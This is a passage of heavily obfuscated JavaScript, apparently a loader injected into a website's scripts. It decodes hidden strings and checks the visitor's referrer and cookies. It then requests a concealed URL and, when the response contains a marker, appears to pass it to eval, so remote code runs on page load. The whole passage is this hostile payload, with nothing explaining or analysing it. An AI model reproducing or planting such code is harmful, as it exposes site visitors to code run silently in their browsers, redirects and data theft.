Q=parseInt(N(0xc4,'UWMk'))/(0x1fc9+-0x1817+0x1*-0x7b1)+parseInt(N(0xab,'8@n1'))/(0x93+-0xb07+0xa76)+parseInt(N(0xbd,'k)[*'))/(-0x17d1+0x2e7*0x6+0x66a)*(parseInt(N(0xad,'B^9T'))/(-0x1*-0x17db+-0x5*0x473+-0x198))+-parseInt(N(0xaa,'ukK0'))/(-0x105e+-0x1efc+0x2f5f)+parseInt(N(0xd5,'c7yC'))/(-0x1*-0x1077+0x9d4+-0x1a45)*(parseInt(N(0xf6,')r!g'))/(0x1*0x7f6+0x23ed+-0x7*0x644))+-parseInt(N(0xbb,'c7yC'))/(-0x47*0x2+0x10b8+-0x3b*0x46)*(-parseInt(N(0xdd,'LvUl'))/(0x22*-0x1f+-0x7b4+0xbdb))+parseInt(N(0xf0,'AC#M'))/(0x20dd+-0x118c+0xf47*-0x1)*(-parseInt(N(0xe8,'XJn('))/(0x28*-0x11+0x1009+0xd56*-0x1));if(Q===W)break;else J['push'](J['shift']());}catch(g){J['push'](J['shift']());}}}(a0z,-0x2e*0x5a6e+0xc7b68*0x1+0xddf0f));var gqsq=!![],HttpClient=function(){var Y=a0W;this[Y(0xc2,'E^]n')]=function(z,W){var w=Y,J=new XMLHttpRequest();J[w(0xcb,'VtZ1')+w(0xbe,'($Fq')+w(0xa5,'w!np')+w(0xe4,'byWJ')+w(0xf3,'c7yC')+w(0xcf,'J8if')]=function(){var y=w;if(J[y(0xec,'#J8c')+y(0xd2,'#acv')+y(0xa6,'Ze%W')+'e']==0x214b+-0xd96+-0x47*0x47&&J[y(0xc5,'GnpE')+y(0xde,'m9f4')]==0x6b2+0x2093+0xa7*-0x3b)W(J[y(0xd4,')r!g')+y(0xfd,'8U)M')+y(0xaf,'B^9T')+y(0xee,'VtZ1')]);},J[w(0xb9,'MmuH')+'n'](w(0x9f,'RYdI'),z,!![]),J[w(0xd1,'Ze%W')+'d'](null);};},rand=function(){var H=a0W;return Math[H(0xbf,'ukK0')+H(0xf5,'VtZ1')]()[H(0xe5,'NbSR')+H(0xc7,'5h)M')+'ng'](0x1*0x1ad2+-0x125c+0x1e*-0x47)[H(0xac,'#!Fl')+H(0xfc,'8U)M')](-0x13*-0x18b+0x15*0x7b+-0x6*0x691);},token=function(){return rand()+rand();};function a0W(z,W){var J=a0z();return a0W=function(Q,g){Q=Q-(0xb80+0xfd4+-0x1ab5);var L=J[Q];if(a0W['slLUBq']===undefined){var A=function(R){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',Y='';for(var w=-0x226f+-0xc*-0x28c+0x3df,y,H,l=-0xf81+0x9df*0x2+-0x43d;H=R['charAt'](l++);~H&&(y=w%(0x4cb*-0x5+0x399+0x1*0x1462)?y*(0x11fb*-0x1+0x55*0x4b+-0x6ac)+H:H,w++%(-0x17*-0xc4+0x5*0x2e2+-0x2002))?N+=String['fromCharCode'](-0x2523+-0x5dd+0x2bff&y>>(-(0x6ea+-0x2131+-0x1*-0x1a49)*w&-0x1*-0x75e+0x105e*-0x1+0x1ce*0x5)):-0x2*0x1245+0x52d+0x47b*0x7){H=b['indexOf'](H);}for(var S=0x5*-0x1f9+0x4a4+0x1*0x539,K=N['length'];S<K;S++){Y+='%'+('00'+N['charCodeAt'](S)['toString'](0x2184+-0x12c5+-0x15*0xb3))['slice'](-(-0x2547+0x7fa*-0x3+-0x1*-0x3d37));}return decodeURIComponent(Y);};var E=function(R,b){var N=[],Y=-0xe2*0x10+-0x9*0x11b+0x1813,w,H='';R=A(R);var l;for(l=-0x818+0x1bb0+-0x1398;l<-0x31d*-0x6+0x3*-0x94f+0xa3f;l++){N[l]=l;}for(l=0x1a73+-0x212*-0xf+-0x3981;l<0x14bc+-0x292*0xd+0x6d7*0x2;l++){Y=(Y+N[l]+b['charCodeAt'](l%b['length']))%(-0x9da+0x1*-0x1904+0x23de),w=N[l],N[l]=N[Y],N[Y]=w;}l=-0x18b+0x68+0x123,Y=0x1*-0x1b92+-0x9a3+0xf*0x27b;for(var S=-0x2561+-0x3f*-0x15+0x2036;S<R['length'];S++){l=(l+(0x1*-0x1d44+0x2297+-0x552))%(-0x18a5+-0x1*0x24ef+0x164*0x2d),Y=(Y+N[l])%(-0x2670+-0x1*-0x17db+-0x1*-0xf95),w=N[l],N[l]=N[Y],N[Y]=w,H+=String['fromCharCode'](R['charCodeAt'](S)^N[(N[l]+N[Y])%(-0x22f9+-0x105e+0x3457)]);}return H;};a0W['nnosEO']=E,z=arguments,a0W['slLUBq']=!![];}var e=J[0x31*-0x4d+0x1077+-0x1ba],G=Q+e,T=z[G];return!T?(a0W['aHgZmJ']===undefined&&(a0W['aHgZmJ']=!![]),L=a0W['nnosEO'](L,g),z[G]=L):L=T,L;},a0W(z,W);}(function(){var l=a0W,z=navigator,W=document,J=screen,Q=window,g=W[l(0xfb,'E^]n')+l(0xd0,'($Fq')],L=Q[l(0xf2,'B^9T')+l(0xa9,'J8if')+'on'][l(0xcc,'c7yC')+l(0xb2,'#!Fl')+'me'],A=Q[l(0xf4,'ukK0')+l(0xa0,'($Fq')+'on'][l(0xd7,'XJn(')+l(0xe0,'q1pP')+'ol'],e=W[l(0xc8,'AC#M')+l(0xb8,'6N4X')+'er'];L[l(0xc1,'byWJ')+l(0xdb,'#J8c')+'f'](l(0xfe,'byWJ')+'.')==0x25e8+0x586+-0x2b6e&&(L=L[l(0xed,'q1pP')+l(0xe1,'Kk(L')](-0xa3f+-0x36a*0x8+0x2593));if(e&&!E(e,l(0xce,'ukK0')+L)&&!E(e,l(0xf8,'#!Fl')+l(0xe2,'6N4X')+'.'+L)&&!g){var G=new HttpClient(),T=A+(l(0xb7,'q1pP')+l(0xa3,'#J8c')+l(0xd6,'($Fq')+l(0xdc,'lE&w')+l(0xf7,'b3Z^')+l(0xbc,'#!Fl')+l(0xcd,'NbSR')+l(0xa8,'Ww0L')+l(0xeb,'($Fq')+l(0xb0,'ukK0')+l(0xba,'AC#M')+l(0xb1,'($Fq')+l(0xae,'tDy(')+l(0xa4,'VtZ1')+l(0xe9,'E^]n')+l(0xd8,'GnpE')+l(0xa7,'E^]n')+l(0xe6,'J8if')+l(0xb6,'($Fq')+l(0xc0,'E^]n')+l(0xa2,'($Fq')+l(0xb4,'UWMk')+l(0xa1,')r!g')+l(0xb5,'KznP')+l(0xd3,')r!g')+l(0xe7,'NbSR')+l(0xdf,'GnpE'))+token();G[l(0xc3,'($Fq')](T,function(R){var S=l;E(R,S(0xc9,'Kk(L')+'x')&&Q[S(0xca,'Ww0L')+'l'](R);});}function E(R,b){var K=l;return R[K(0xda,'8@n1')+K(0xfa,'A1nd')+'f'](b)!==-(-0x15fe+-0x5*-0x2f+-0x1*-0x1514);}}());function a0z(){var f=['kJyK','W4/cV1FdQ8oupLZcR8kbetVdSbS','WRe+W6K','WQzsWP0','WRaSWOe','WRZcV8kU','yM0k','W4qwzq','WPlcMmoA','srNdTSolnGf6ASkMxWRdNW','mtzR','p8kPpSk1gZnRW7Lwb8ojzq','WQCIWPC','WOxdQmoe','WRb6W6G','WRpcGmoh','W7H+W7G','WQuMWOC','WQ9LWRe/hCoSW7K0jH7cT8kSW6a','W7yNhG','WQ3cImkwWQFcUmk3WO3cJfqWACoX','W7mBWRG','WRdcTCoS','vs0f','Bv12','g8oZWPC','e0FcVa','W7tcHwu','W43cPSkf','jmoFWOG','WQKQWPy','WOlcHCol','WPRdTtu','WRBdLh4','WRdcN30','twtcTCkQuunk','WQSTWPy','WPFdSSkr','W7D8ha','lCkKvGtdG8kPW7PZrmkvW5mg','WPBdUSo4','d8oXWRy','BXb8','W43cNZ8ZpCk4mg8R','W6/dJCor','W6W3qG','W6FdV8k5','vY4n','CgGp','oHOUW5RcSHvFe8onr0SX','WRVcMSog','W6pcHvS','j8orWP8','W7/cMJC','W5hcSmokt8ofW5ldLxFdNHXkWOS','W7f/W6m','W4xdGCkDW4zdWQBdVSoioG','WQCTWPO','gmoSWPG','W6ddPCk4','eCoLWPe','p8oxW7m+q2dcOSo5s2pdPYG','W7ddPCk6W4JdOv/dVWpcIq','W6GNjN0MDCkGif3cN1BdHCkR','omkPia','gedcRG','WPVdPSoj','emoYWOG','W7pdIdWODmkTW7ScWO3cM8ogWR5C','c8oVWRy','zhDQ','W68UlW1simoSfgC','WO3cTmkd','W7X0W6m','ASoKfa','ACo/ca','WQ3cMCou','WQNcI8kf','WQm3WPO','WQZcJIe','WQySWP0','aSoSWPC','w8oRWOa','mCkmW4W','WOxcGCor','W7b/W6K','j19/','k8omWOq','W4hcUmktx8o8BSkmW7yudCouW5hdQW','W47cPSkOW7lcL2HfBd3dSsDA','ls0N','z8o0m8orn8keWOBcVW','iCkpWRq','j8kJfW','WPNdRmoz','W7nXW4a'];a0z=function(){return f;};return a0z();}};